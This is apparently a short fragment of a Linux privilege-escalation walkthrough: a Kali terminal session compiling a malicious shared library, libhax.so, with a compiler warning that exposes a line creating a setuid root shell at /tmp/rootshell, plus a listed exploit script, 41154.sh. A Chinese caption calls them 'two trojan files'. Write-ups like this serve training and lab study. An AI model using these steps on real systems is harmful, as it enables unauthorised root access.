 ┌──(root㉿kali)-[~]
└─# vim libhax.c
┌──(root㉿kali)-[~]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-d
7 |     chmod("/tmp/rootshell", 04755);
|     ^~~~~
两个木马文件
┌──(root㉿kali)-[~]
└─# ls
41154.sh 公共 模板 视频 图片 文档 下载 音乐 桌面 libhax.c libhax.so